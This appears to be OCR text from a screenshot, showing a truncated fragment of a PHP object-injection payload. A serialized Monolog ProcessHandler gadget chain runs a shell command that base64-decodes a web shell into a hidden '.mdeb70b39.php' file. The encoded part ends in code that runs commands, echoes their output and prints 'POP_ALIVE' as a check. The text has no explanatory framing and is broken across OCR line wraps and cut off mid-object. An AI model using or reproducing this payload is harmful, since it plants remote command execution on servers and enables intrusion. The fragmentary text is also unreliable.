
aSk7JG89c3RyZWFtX2dldF9jb250ZW50cygkcGlbMV0pO
2ZjbG9zZSgkcGlbMV0pO2ZjbG9zZSgkcGlbMl0pO3Byb2
NfY2xvc2UoJHApO31lY2hvICRvO31lbHNle2VjaG8gJ1B
PUF9BTElWRSc7fSA/Pg==|base64 -d >
.mdeb70b39.php";s:50:"TEC\Common\Monolog\Handler\P
rocessHandlerprocess";N;s:48:"TEC\Common\Monolog\H
andler\ProcessHandlerpipes";a:0:
{}s:46:"TEC\Common\Monolog\Handler\ProcessHandlercw
d";N;s:8:"*level";i:100;s:9:"*bubble";b:1;s:12:"*formatter";N;
s:13:"*processors";a:0:
{}}s:21:"*activationStrategy";N;s:12:"*buffering";b:1;s:13:"*b
ufferSize";i:0;s:9:"*buffer";a:1:{i:0;a:7:
{s:7:"message";s:1:"x";s:7:"context";a:0:
{}s:5:"level";i:500;s:10:"level_name";s:8:"CRITICAL";s:7:"c
hannel";s:3:"app";s:8:"datetime";O:17:"DateTimeImmutable